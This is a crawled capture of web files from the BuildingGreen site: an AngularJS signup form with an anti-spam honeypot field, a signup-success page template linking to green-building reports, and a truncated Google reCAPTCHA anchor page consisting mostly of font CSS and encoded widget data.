      </div>
      <div class="form-group">
        <label for="last_name">Last Name </label>
        <span class="label label-danger" data-ng-show="submitted && createAccountForm.last_name.$error.required">Required!</span>
        <input type="text" name="last_name" data-ng-model="last_name" class="form-control" autocomplete="last_name" required />
      </div>
      <div style="position: absolute; left: -5000px;" aria-hidden="true">
        <input type="text" name="email2" data-ng-model="email2" class="form-control" tabindex="-1" value="" autocomplete="off" />
      </div>
      <div class="form-group">
        <label for="pass">Create a Password </label>
        <span class="label label-danger" data-ng-show="submitted && createAccountForm.pass.$error.required">Required!</span>
        <input type="text" name="bogus" style="display:none;" />
        <input type="password" name="pass" data-ng-model="pass" class="form-control" required />
      </div>
      <div class="form-group">
        <label for="pass">Verify Password </label>
        <span class="label label-danger" data-ng-show="submitted && createAccountForm.pass.$error.required">Required!</span>
        <input type="password" name="pass2" data-ng-model="pass2" class="form-control" required />
      </div>
      <button data-ng-disabled="progress.active()" data-ng-click="submit(createAccountForm)" class="btn btn-success">Next</button>
      <div id="error_messages" class="label label-danger" data-ng-bind="error_messages" data-ng-show="error_messages"></div>    
    </form>
  </div><!-- end col -->
  <div class="col-md-6 col-lg-5" data-ng-show="current_domain.id == 'BG' && !modalview">
    <div class="well breathe">
    <h4>The most trusted voice in sustainable architecture and design</h4>
    <p>For more than 25 years BuildingGreen has never accepted ads or sponsorship, making us an unbiased resource you can count on.</p>
      <p><em>&ldquo;I&rsquo;ve relied on BuildingGreen for over a decade&mdash;it&rsquo;s one of the most reputable sources for cutting edge green building news &amp; product research.&rsquo;</em></p>
      <p class="text-right"><small>&mdash;Mara Baum, Sustainability Director, HOK</small></p>
    </div>
  </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/app/views/global/group_success.html
body_size: 883
content:
<div class="signup-success row">

<!--  Appears in the following sequences: -->
<!--  Basic Signup -->

	<div class="col-md-9 col-lg-8">
		<h2 class="flush-top">Thank you for signing up for {{current_domain.name}}</h2>
		
		<p><strong>IMPORTANT: Please check your email to verify your account.</strong></p>

		<p class="font-size-large margin-top margin-bottom">You are now part of {{group.group_name}}&rsquo;s group.</p>

		<p class="font-size-large margin-top margin-bottom">Watch your email for tips from our experts on getting the most from {{current_domain.name}}.com.</p>

		<div class="font-size-large margin-top margin-bottom" data-ng-show="mode == 'free_insulation_report'">
			<p>Here are three special reports you can use today:</p>
			<ul>
				<li class="mt10"><strong><a href="https://www.buildinggreen.com/feature/special-report-can-we-replace-foam-insulation?utm_source=website&utm_medium=link&utm_campaign=SpecialReports&utm_content=insulation">Can We Replace Foam Insulation?</a></strong> &ndash; There are a lot of reasons to avoid foam, but its high performance can make it a hard habit to kick, as designers are finding out.</li>
				<li class="mt10"><strong><a href="https://www.buildinggreen.com/feature-shorts/special-report-how-well-got-green-building-s-groove-back?utm_source=website&utm_medium=link&utm_campaign=SpecialReports&utm_content=well">How WELL Got Green Building’s Groove Back</a></strong> &ndash; WELL is the hottest four-letter word in sustainable design. But will it work to the benefit or the detriment of green building?</li>
				<li class="mt10"><strong><a href="https://www.buildinggreen.com/feature/20-ways-advance-sustainability-next-four-years?utm_source=website&utm_medium=link&utm_campaign=SpecialReports&utm_content=20ways">20 Ways to Advance Sustainability in the Next Four Years</a></strong> &ndash; In this age of political revolution and environmental urgency, it’s time to step back and take a look at priorities, challenges, and opportunities. Here’s our founder Alex Wilson’s take on the best ways to advance sustainability.</li>
			</ul>
		</div>
		<p class="font-size-large margin-top margin-bottom" data-ng-show="mode == 'free_reports'"><a href="/sites/default/files/LEED%20v4%20Explained%20in%20Two%20Pages.pdf" target="_blank">Download <strong><em>LEEDuser NC-v4 Explained in Two Pages</em></strong></a></p>
		<p class="font-size-large margin-top margin-bottom" data-ng-show="mode == 'free_reports'"><a href="/sites/default/files/LEEDuser%20LEED%20Online%20report.pdf" target="_blank">Download <strong><em>Using LEED Online</em></strong></a></p>

		<a class="btn btn-warning btn-lg" href="{{destination}}" role="button">Back to what I was doing &raquo;</a>
	</div>
</div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfjzl0UAAAAAASqaaLuzYDjz14l8VNCr2AG7NSQ&co=aHR0cHM6Ly93d3cuYnVpbGRpbmdncmVlbi5jb206NDQz&hl=en&type=image&v=9TiwnJFHeuIw_s0wSd3fiKfN&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=rn5poxk7gsgt
body_size: 48708
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="hwmJCY-PwcUw8S7LFABuyw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="hwmJCY-PwcUw8S7LFABuyw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hwmJCY-PwcUw8S7LFABuyw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wosEOzE0wrkOIMKUw7zCv2XDglXCrBXCu8Oww6d1wrLDpMKnwr/Cgz9zasOzwoPDksKlwqMKMEjDjsO/[base64]/Dl8OlS8OvCcKsQ8KQVsOgwrUgZ8ONL0MgdMKUw5PCvsOzwrbCscKAw5PCvcOeB0lFGFHChcO7LXBHTDYkVQdMw4jCosKzNRTCu8O/I3fClGJKwo0Qw5fCgcKlw7dQF8O/wrMtZgTCmcOyw6NBLRbDu2R9w5LCk8Otw6fCiDXDiXXDucKJwokUw481fBYKw6rCoAfCicKdwrhCw4PCk8OoSMOXwp9SwqxtwoDDr3/DpsOhKHTDqsO6w5LDmcOsdcK2w6lVwqQeYXUHLRteDX3DhUdtwpMuw43DpMK4w4/DncOlM8Ogwr0cdMKuVMKow5zCkEw/JxTCnnrDgEzDmcKVw4nDjsOAwpdjw4YHawTDvD3CqEvCkBnDscOfw5VNEsKowoNGXcKROMOSFMOBw5HCm8Kuw59fwpBjw4bDiz0xw5QvwrrDtzNwRcOXesORw53DqcOaVjs5wrfDiCt3Zx18BzHDv8KMVsK6bCIKRMOnZsK7wrDDhcOqw7LDgsK/[base64]/CrcKnw40dw6nDnGVQKMO/w78cw7LCixzDrxrDlsOiw47ClwvCmsOAwp3DvWHDgcOdwq/CnsKqwofDq1MhTsOKw4o5w7vCpMOMZWvCssODZVTDrg/DrCQywrrDjg7DrH7Di8K6Dk3Cg8Kzw4FkdcKSCQIPFRTDvnIcwrxTLwnDnUzDlsOSw70nwr5Aw6FpJMOdwqppOcKNwq4uSgIHw7TDmMOdOsODTSknwoFKaMOMwptQBDtdw7HDh8O6w7UfbFfCr8OzIcOzwqPChsKBw57DmhfCucK4JQ/DnH/CgELDpztYBsKhwqvCl27CokA/UCTDlDEfw7LDi8OPC0k/w6J5wqhowp7Dp8O9wq4swpQXwofCk8KIIsO0cMKVHMKLwpDCv8K3wosXc8OLdzBZw7zCrcKtRX0mAlJdS3Jkw5LDk1sEDwYEFXvChQDCljvCg0EnwprCsh4mw7DCox3Ch8Oow7AQXA49KsK/L1/[base64]/DqgYtJlnDmEzDojIjwrbDszTClT4gaHnCoUd9wr3DqcOSw4fDs3Ypw4/[base64]/b2Bjwr5mV8OzwrBEXcOywq/DmmsMTH0ow6AWwr82L